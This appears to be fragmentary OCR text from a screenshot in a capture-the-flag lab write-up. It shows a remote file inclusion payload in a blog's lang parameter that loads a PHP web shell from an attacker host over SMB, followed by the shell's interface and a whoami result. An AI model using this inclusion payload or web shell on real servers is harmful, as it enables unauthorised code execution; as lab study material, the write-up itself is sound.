 10.10.10.151/blog/?lang=\\10
http://10.10.10.151/blog/?lan
Login
SMB; TypeError: 'Connec
10.10.10.151/blog/?lang=\\10.10.14.34\based\webshell.php
Fetch: host: 10.10.14.34 port: 80 path:
CWD: C:\inetpub\wwwroot\blog Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute
whoami
nt authority\iusr